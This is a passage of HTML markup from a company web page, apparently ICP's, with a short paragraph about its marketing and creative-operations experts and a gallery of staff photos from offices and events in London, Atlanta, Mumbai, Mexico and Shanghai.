<div id="hs_cos_wrapper_module_1706204712940" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1706204712940" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1706204712940_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Within our team, subject matter experts span the entire spectrum of marketing and creative operations. They actively contribute insights to your teams, take the lead on consulting assignments, and consistently orchestrate positive outcomes for marketing and creative success.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-cell cell_1706204762958-hidden dnd-column" style="" data-widget-type="cell" data-x="10" data-w="2">

<div class="row-fluid-wrapper row-depth-1 row-number-84 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706204761026" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706204761026" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706204761026 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-85 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620454857813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620454857813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-86 cell_17062045485783-row-6-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_1728413488698-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-87 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857814" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">










	<div id="pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d" class="pf-scroll-gallery" data-size="small">

		<div class="pf-scroll-gallery__nav">
			<button type="b" class="hs-button primary" data-direction="start" disabled>
				<span class="pf-icon">
					<span class="material-icons">arrow_back</span>
				</span>
			</button>
			<button type="b" class="hs-button primary" data-direction="end">
				<span class="pf-icon">
					<span class="material-icons">arrow_forward</span>
				</span>
			</button>
		</div>

		<div class="pf-scroll-gallery__gallery">

			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-1">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/UK%20Office%20MCS%20Day%203.jpg?width=600&amp;name=UK%20Office%20MCS%20Day%203.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/UK%20Office%20MCS%20Day%203.jpg?width=900&amp;name=UK%20Office%20MCS%20Day%203.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/UK%20Office%20MCS%20Day%203.jpg?width=1200&amp;name=UK%20Office%20MCS%20Day%203.jpg 2x" alt="Managed Content Services Day at ICP's London office" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Managed Content Services Day at ICP's London office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-2">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg?width=600&amp;name=Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg?width=900&amp;name=Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg?width=1200&amp;name=Mexico%20Team%202021%2000_ICP_TEAM_18%20Color%20(1).jpg 2x" alt="ICP Mexico Team" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Our Mexico team
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-3">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg?width=480&amp;name=MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg?width=720&amp;name=MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg?width=960&amp;name=MicrosoftTeams-image%202023-11-17%2021.17.48%20(1).jpg 2x" alt="MicrosoftTeams-image 2023-11-17 21.17.48 (1)" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Our team at ICP's New York GlobalEdit event
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-4">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x4" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mumbai%201%20(1).png?width=450&amp;name=Mumbai%201%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mumbai%201%20(1).png?width=675&amp;name=Mumbai%201%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mumbai%201%20(1).png?width=900&amp;name=Mumbai%201%20(1).png 2x" alt="Mumbai 1 (1)" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Mumbai staff at new office opening
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-5">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x4" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/atlanta%20copy.jpeg?width=450&amp;name=atlanta%20copy.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/atlanta%20copy.jpeg?width=675&amp;name=atlanta%20copy.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/atlanta%20copy.jpeg?width=900&amp;name=atlanta%20copy.jpeg 2x" alt="atlanta copy" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Atlanta's Volunteer Day 
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-6">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Shanghai%20group%20photo%20(1).png?width=600&amp;name=Shanghai%20group%20photo%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Shanghai%20group%20photo%20(1).png?width=900&amp;name=Shanghai%20group%20photo%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Shanghai%20group%20photo%20(1).png?width=1200&amp;name=Shanghai%20group%20photo%20(1).png 2x" alt="Shanghai group photo (1)" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Shanghai team dinner
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-7">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="1x1" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/ATL%20Pride.jpeg?width=360&amp;name=ATL%20Pride.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/ATL%20Pride.jpeg?width=540&amp;name=ATL%20Pride.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/ATL%20Pride.jpeg?width=720&amp;name=ATL%20Pride.jpeg 2x" alt="ATL Pride" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Pride Week at ICP's Atlanta office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-8">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="1x1" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/Iceland_Photo.jpg?height=360&amp;name=Iceland_Photo.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Iceland_Photo.jpg?height=540&amp;name=Iceland_Photo.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Iceland_Photo.jpg?height=720&amp;name=Iceland_Photo.jpg 2x" alt="Iceland_Photo" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Growth Summit in Iceland
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-9">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x4" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/IMG_4780.jpeg?width=450&amp;name=IMG_4780.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/IMG_4780.jpeg?width=675&amp;name=IMG_4780.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/IMG_4780.jpeg?width=900&amp;name=IMG_4780.jpeg 2x" alt="IMG_4780" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Atlanta team members
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-10">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x4" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MCS-ATL-25Oct2023%20(1).jpg?width=450&amp;name=MCS-ATL-25Oct2023%20(1).jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MCS-ATL-25Oct2023%20(1).jpg?width=675&amp;name=MCS-ATL-25Oct2023%20(1).jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/MCS-ATL-25Oct2023%20(1).jpg?width=900&amp;name=MCS-ATL-25Oct2023%20(1).jpg 2x" alt="MCS-ATL-25Oct2023 (1)" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Managed Content Services Day at ICP's Atlanta office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-11">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="1x2" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202.jpg?height=360&amp;name=Mexico%20Team%202.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202.jpg?height=540&amp;name=Mexico%20Team%202.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%202.jpg?height=720&amp;name=Mexico%20Team%202.jpg 2x" alt="Mexico Team 2" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Día de los Muertos at ICP's Mexico office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-12">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="3x1" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/london%20copy.jpeg?width=1080&amp;name=london%20copy.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/london%20copy.jpeg?width=1620&amp;name=london%20copy.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/london%20copy.jpeg?width=2160&amp;name=london%20copy.jpeg 2x" alt="london copy" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP London's Volunteer Day
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-13">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x5" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Office%202.jpg?height=360&amp;name=India%20Office%202.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Office%202.jpg?height=540&amp;name=India%20Office%202.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Office%202.jpg?height=720&amp;name=India%20Office%202.jpg 2x" alt="India Office 2" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP team in the Mumbai office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-14">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Atlanta%20Group%20Photo.jpeg?width=480&amp;name=Atlanta%20Group%20Photo.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Atlanta%20Group%20Photo.jpeg?width=720&amp;name=Atlanta%20Group%20Photo.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Atlanta%20Group%20Photo.jpeg?width=960&amp;name=Atlanta%20Group%20Photo.jpeg 2x" alt="Atlanta Group Photo" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP team in Atlanta 
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-15">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="16x9" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Independence%20Day%20(2).jpg?width=640&amp;name=India%20Independence%20Day%20(2).jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Independence%20Day%20(2).jpg?width=960&amp;name=India%20Independence%20Day%20(2).jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/India%20Independence%20Day%20(2).jpg?width=1280&amp;name=India%20Independence%20Day%20(2).jpg 2x" alt="India Independence Day (2)" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									India Independence Day celebrations at ICP's Mumbai office 
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-16">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="1x1" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%20+%20CG.jpg?height=360&amp;name=Mexico%20Team%20+%20CG.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%20+%20CG.jpg?height=540&amp;name=Mexico%20Team%20+%20CG.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Mexico%20Team%20+%20CG.jpg?height=720&amp;name=Mexico%20Team%20+%20CG.jpg 2x" alt="Mexico Team + CG" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Mexico team dinner
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-17">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Americas%20Kickoff%20Party%203.jpeg?width=480&amp;name=Americas%20Kickoff%20Party%203.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Americas%20Kickoff%20Party%203.jpeg?width=720&amp;name=Americas%20Kickoff%20Party%203.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Americas%20Kickoff%20Party%203.jpeg?width=960&amp;name=Americas%20Kickoff%20Party%203.jpeg 2x" alt="Americas Kickoff Party 3" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									2023 Americas Kickoff Party in Atlanta
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-18">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="16x9" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20with%20Kristen%20%26%20Ralph.jpg?width=640&amp;name=Diwali%20with%20Kristen%20&amp;%20Ralph.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20with%20Kristen%20&amp;%20Ralph.jpg?width=960&amp;name=Diwali%20with%20Kristen%20&amp;%20Ralph.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20with%20Kristen%20&amp;%20Ralph.jpg?width=1280&amp;name=Diwali%20with%20Kristen%20&amp;%20Ralph.jpg 2x" alt="Diwali with Kristen &amp; Ralph" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Diwali celebrations with ICP's Mumbai team 
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-19">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="5x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/US%20+%20Mexico%20Team.jpeg?width=600&amp;name=US%20+%20Mexico%20Team.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/US%20+%20Mexico%20Team.jpeg?width=900&amp;name=US%20+%20Mexico%20Team.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/US%20+%20Mexico%20Team.jpeg?width=1200&amp;name=US%20+%20Mexico%20Team.jpeg 2x" alt="US + Mexico Team" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									US and Mexico team party
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-20">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20party%2012.jpg?width=480&amp;name=Diwali%20party%2012.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20party%2012.jpg?width=720&amp;name=Diwali%20party%2012.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Diwali%20party%2012.jpg?width=960&amp;name=Diwali%20party%2012.jpg 2x" alt="Diwali party 12" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									ICP Mumbai's Diwali party
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
							
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-21">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="4x3" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/LuciavisitICPMexico.jpg?width=480&amp;name=LuciavisitICPMexico.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/LuciavisitICPMexico.jpg?width=720&amp;name=LuciavisitICPMexico.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/LuciavisitICPMexico.jpg?width=960&amp;name=LuciavisitICPMexico.jpg 2x" alt="LuciavisitICPMexico" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									US Team visit to our Mexico office
								</span>
							

							

						</div>
					

				</div>

				
			

				

					
					
					
					
					
					

					
					

					

					
						
					   		
						
					
						
					
						
					
					

					
					

						
							
						

					

					
					

					
						
					

					


				

				<div class="pf-scroll-gallery__item pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-22">

					

						<div class="pf-scroll-gallery__image">

							<div class="pf-image" data-ratio-calc="horizontal" data-ratio="1x1" data-fit="cover">
								<img src="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Navratri%20celebration%201.png?height=360&amp;name=Navratri%20celebration%201.png" srcset="https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Navratri%20celebration%201.png?height=540&amp;name=Navratri%20celebration%201.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/2024%20-%20ICP%20People%20Photos/Navratri%20celebration%201.png?height=720&amp;name=Navratri%20celebration%201.png 2x" alt="Navratri celebration 1" loading="lazy">
							</div>

						</div>

					

					
						<div class="pf-scroll-gallery__caption">

							
								<span class="pf-scroll-gallery__label">
									Navratri celebrations at ICP's Mumbai Office
								</span>
							

							

						</div>
					

				</div>

				
			

		</div>

	</div>

	

</div>

</div><!--end widget-span -->
